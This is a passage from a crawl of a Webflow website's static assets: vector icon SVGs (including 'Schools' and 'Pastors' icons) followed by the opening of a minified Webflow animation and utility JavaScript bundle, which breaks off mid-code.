	<path class="st0" d="M168.2,414.6l-27.9-8v-2.2c10.3-7.8,16.5-20,16.5-32.9v-14.8c0-22.2-16.5-41-37.6-42.8
		c-11.6-1-23.1,2.9-31.6,10.7c-8.5,7.8-13.4,18.9-13.4,30.4v16.5c0,12.9,6.2,25.1,16.5,32.9v2.2l-27.9,8C45.3,419.7,33,436,33,454.3
		V479h165.2v-24.6C198.2,436,185.9,419.7,168.2,414.6z M181.7,462.5H49.5v-8.1c0-11,7.4-20.8,18-23.8l39.8-11.4v-23.8l-4.1-2.4
		c-7.8-4.5-12.4-12.5-12.4-21.3v-16.5c0-6.9,2.9-13.6,8-18.3c5.2-4.8,11.9-7,19-6.4c12.6,1.1,22.5,12.7,22.5,26.4v14.8
		c0,8.8-4.6,16.8-12.4,21.3l-4.1,2.4v23.8l39.8,11.4c10.6,3,18,12.8,18,23.8L181.7,462.5L181.7,462.5z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="286.7715" y1="233.9931" x2="368.7715" y2="125.9931" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st1" d="M256,264.3c13.7,0,24.8-11.1,24.8-24.8s-11.1-24.8-24.8-24.8s-24.8,11.1-24.8,24.8
		C231.2,253.1,242.3,264.3,256,264.3z M256,231.2c4.5,0,8.3,3.7,8.3,8.3c0,4.5-3.7,8.3-8.3,8.3c-4.5,0-8.3-3.7-8.3-8.3
		C247.7,234.9,251.5,231.2,256,231.2z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="269.4542" y1="220.8448" x2="351.4542" y2="112.8448" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st2" d="M487.2,231.2H361.8c-3.4-9.6-12.5-16.5-23.3-16.5h-17.3L470,0H367.1L256,173.3L144.9,0H42l148.6,214.7h-17.3
		c-10.7,0-19.8,6.9-23.3,16.5H24.8C11.1,231.2,0,242.3,0,256v231.2C0,500.9,11.1,512,24.8,512h462.5c13.7,0,24.8-11.1,24.8-24.8V256
		C512,242.3,500.9,231.2,487.2,231.2z M495.5,256v8.3H363.4v-16.5h123.9C491.8,247.7,495.5,251.5,495.5,256z M376.1,16.5h62.3
		l-132.2,191c-8.9-12.5-22.1-21-37-24.3L376.1,16.5z M135.9,16.5l106.9,166.7c-14.9,3.2-28.1,11.8-37,24.3L73.6,16.5H135.9z
		 M165.2,239.5c0-4.5,3.7-8.3,8.3-8.3h38.1l4-8.1c7.7-15.4,23.2-25,40.4-25s32.7,9.6,40.4,25l4,8.1h38.1c4.5,0,8.3,3.7,8.3,8.3v33
		c0,4.5-3.7,8.3-8.3,8.3H173.4c-4.5,0-8.3-3.7-8.3-8.3v-33H165.2z M24.8,247.7h123.9v16.5H16.5V256
		C16.5,251.5,20.2,247.7,24.8,247.7z M16.5,487.2V280.8h133.6c3.4,9.6,12.5,16.5,23.3,16.5h41.3v198.2H24.8
		C20.2,495.5,16.5,491.8,16.5,487.2z M487.2,495.5h-256V297.3h107.4c10.8,0,19.8-6.9,23.3-16.5h133.6v206.5
		C495.5,491.8,491.8,495.5,487.2,495.5z"/>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="313.0757" y1="253.9649" x2="395.0757" y2="145.9649" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st3" d="M247.7,322.1H479v8.3H247.7V322.1z"/>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="301.1797" y1="244.9328" x2="383.1797" y2="136.9328" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st4" d="M247.7,346.8H479v8.3H247.7V346.8z"/>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="288.1244" y1="235.0204" x2="370.1244" y2="127.0203" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st5" d="M363.4,479H479v-49.5H363.4V479z M412.9,462.5V446h16.5v16.5H412.9z M462.5,462.5H446V446h16.5V462.5z
		 M379.9,445.9h16.5v16.5h-16.5V445.9z"/>
	
		<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="268.6082" y1="220.2026" x2="350.6082" y2="112.2026" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st6" d="M247.7,370.9h165.2v8.3H247.7V370.9z"/>
	
		<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="337.2107" y1="272.2896" x2="419.2107" y2="164.2896" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
	<path class="st7" d="M430.2,370.9h16.5v8.3h-16.5V370.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d959a15751a3a863b7f_Icon-Schools-Orange.svg
body_size: 315
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M512,260.333v-41.59l-67.451-84.41H298.794L271,101.207V83.333h86.63V0H241v101.208l-27.794,33.125H67.452L0,218.743    v41.59h27.667V482H0v30h512v-30h-27.666V260.333H512z M271,30h56.63v23.333H271V30z M30,229.257l51.882-64.924h106.153l-55.377,66    H30V229.257z M241,482h-34V377.667h34V482z M305,482h-34V377.667h34V482z M454.334,482H335V347.667H177V482H57.667V260.333h88.981    L256,130.003l109.353,130.33h88.981V482z M482,230.333H379.343l-55.377-66h106.153L482,229.257V230.333z" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g><g>
	<g>
		<rect x="101.67" y="309.33" width="30" height="42.667" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g><g>
	<g>
		<rect x="102.33" y="394.67" width="30" height="42.666" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g><g>
	<g>
		<rect x="380.33" y="309.33" width="30" height="42.667" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g><g>
	<g>
		<rect x="379.67" y="394.67" width="30" height="42.666" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g><g>
	<g>
		<path d="M256,209c-25.916,0-47,21.084-47,47s21.084,47,47,47s47-21.084,47-47C303,230.084,281.916,209,256,209z M256,273    c-9.374,0-17-7.626-17-17c0-9.374,7.626-17,17-17c9.374,0,17,7.626,17,17C273,265.374,265.374,273,256,273z" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d164fdbba810ebf7a78_Icon-Pastors-Orange.svg
body_size: 165
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF753E;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M421,300v-90h-61.1c-7.3-50.8-51.1-90-103.9-90s-96.6,39.2-103.9,90H91v90h32l25.8,182H121v30h270v-30
					h-27.7L389,300H421z M256,150c36.2,0,66.5,25.8,73.5,60h-147C189.5,175.8,219.8,150,256,150z M121,240h270v30H121V240z M333,482
					H179l-25.8-182h205.5L333,482z"/>
				<path class="st0" d="M316,60c0-33.1-26.9-60-60-60s-60,26.9-60,60s26.9,60,60,60S316,93.1,316,60z M256,90
					c-16.5,0-30-13.5-30-30s13.5-30,30-30s30,13.5,30,30S272.5,90,256,90z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js
body_size: 55472
content:
(self.webpackChunk=self.webpackChunk||[]).push([["565"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new B.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function c(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function o(e){Q.debug&&window&&window.console.warn(e)}var d,l,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function c(){}return function o(d,l){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}l===a&&(l=d,d=Object),s.Bare=r;var f,u=c[e]=d[e],p=r[e]=s[e]=new c;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=o(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,d):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=d),s},s.open(l)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-2.75*c*i+11*i*i+-15.5*c+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-1*c*i+3*i*i+-3*c+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(.3*c*i+-1.6*i*i+2.2*c+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(2*c*i+-5*i*i+2*c+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,_=/^(width|height)$/,S=document.createElement("a"),h=["Webkit","Moz","O","ms"],N=["-webkit-","-moz-","-o-","-ms-"],R=function(e){if(e in S.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<h.length;t++)if((a=h[t]+n)in S.style)return{dom:a,css:N[t]+e}},C=t.support={bind:Function.prototype.bind,transform:R("transform"),transition:R("transition"),backface:R("backface-visibility"),timing:R("transition-timing-function")};if(C.transition){var A=C.timing.dom;if(S.style[A]=f["ease-in-back"][0],!S.style[A])for(var M in u)f[M][0]=u[M]}var F=t.frame=(d=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?d.bind(p):function(e){p.setTimeout(e,16)},w=t.now=(s=(l=p.performance)&&(l.now||l.webkitNow||l.msNow||l.mozNow))&&C.bind?s.bind(l):Date.now||function(){return+new Date},k=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=H[n];if(!i)return o("Unsupported property: "+n);if(!t.weak||!this.props[n]){var c=i[0],d=this.props[n];return d||(d=this.props[n]=new c.Bare),d.init(this.$el,a,i,t),d}}function n(e,t,n){if(e){var o=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==o&&t)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==o&&t){switch(e){case"hide":l.call(this);break;case"stop":d.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==o)return void e.call(this,this);if("object"==o){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=c(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};F(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function d(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function l(){d.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[C.transition.dom]=a)}function f(e,t,n){var i,c,o,d,l=t!==u,s={};for(i in e)o=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=o):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in H?s[i]=o:(d||(d={}),d[i]=o));for(i in s){if(o=s[i],!(c=this.props[i])){if(!l)continue;c=a.call(this,i)}t.call(this,c,o)}n&&d&&n.call(this,d)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Q.keepInherited&&!Q.fallback){var a=Y(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}C.backface&&Q.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=c(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):o("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",d),y("set",function(e){d.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",l),y("redraw",s),y("destroy",function(){d.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),B=r(k,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new k.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var c=[];return i.each(function(e,t){c.push(a(t,n))}),this.children=c,this}}),V=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,o,d,l=t[0];a[2]&&(l=a[2]),j[l]&&(l=j[l]),this.name=l,this.type=a[1],this.duration=c(t[1],this.duration,500),this.ease=(i=t[2],o=this.ease,d="ease",void 0!==o&&(d=o),i in f?i:d),this.delay=c(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=_.test(this.name),this.unit=n.unit||this.unit||Q.defaultUnit,this.angle=n.angle||this.angle||Q.defaultAngle,Q.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new x({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return Y(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,c="number"==typeof e,d="string"==typeof e;switch(t){case y:if(c)return e;if(d&&""===e.replace(I,""))return+e;i="number(unitless)";break;case m:if(d){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(c)return e+this.angle;if(d&&t.test(e))return e;i="number(deg) or string(angle)";break;case L:if(c||d&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return o("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),G=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),P=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),U=r(V,function(e,t){function a(e,t){var a,n,i,c,o;for(a in e)i=(c=z[a])[0],n=c[1]||a,o=this.convert(e[a],i),t.call(this,n,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Q.perspective&&(this.current.perspective=Q.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),x=r(function(t){function c(){var e,t,a,n=l.length;if(n)for(F(c),t=w(),e=n;e--;)(a=l[e])&&a.render(t)}var d={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||d.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=d.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=d.from),void 0===n&&(n=d.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=w(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=w()),this.active=!0,1===l.push(this)&&F(c))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,l))>=0&&(t=l.slice(a+1),l.length=a,t.length&&(l=l.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,c,o=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,c=this.endRGB,n(i[0]+o*(c[0]-i[0]),i[1]+o*(c[1]-i[1]),i[2]+o*(c[2]-i[2]))):Math.round((this.begin+o*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(I,"");n!==e.replace(I,"")&&o("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var l=[],s=1e3}),D=r(x,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),W=r(x,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new x({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Q=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};t.fallback=function(e){if(!C.transition)return Q.fallback=!0;Q.agentTests.push("("+e+")");var t=RegExp(Q.agentTests.join("|"),"i");Q.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new x(e)},t.delay=function(e,t,a){return new D({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,Y=e.css,j={transform:C.transform&&C.transform.css},H={color:[G,m],background:[G,m,"background-color"],"outline-color":[G,m],"border-color":[G,m],"border-top-color":[G,m],"border-right-color":[G,m],"border-bottom-color":[G,m],"border-left-color":[G,m],"border-width":[V,b],"border-top-width":[V,b],"border-right-width":[V,b],"border-bottom-width":[V,b],"border-left-width":[V,b],"border-spacing":[V,b],"letter-spacing":[V,b],margin:[V,b],"margin-top":[V,b],"margin-right":[V,b],"margin-bottom":[V,b],"margin-left":[V,b],padding:[V,b],"padding-top":[V,b],"padding-right":[V,b],"padding-bottom":[V,b],"padding-left":[V,b],"outline-width":[V,b],opacity:[V,y],top:[V,g],right:[V,g],bottom:[V,g],left:[V,g],"font-size":[V,g],"text-indent":[V,g],"word-spacing":[V,g],width:[V,g],"min-width":[V,g],"max-width":[V,g],height:[V,g],"min-height":[V,g],"max-height":[V,g],"line-height":[V,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(H.transform=[U],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,c,o,d,l,s,r,f,u,p,E,I,T,y,m,b,g,O,L,v=window.$,_=a(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},c=Array.prototype,o=Object.prototype,d=Function.prototype,c.push,l=c.slice,c.concat,o.toString,s=o.hasOwnProperty,r=c.forEach,f=c.map,c.reduce,c.reduceRight,u=c.filter,c.every,p=c.some,E=c.indexOf,c.lastIndexOf,I=Object.keys,d.bind,T=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var c=0,o=e.length;c<o;c++)if(t.call(a,e[c],c,e)===i)return}else for(var d=n.keys(e),c=0,o=d.length;c<o;c++)if(t.call(a,e[d[c]],d[c],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return 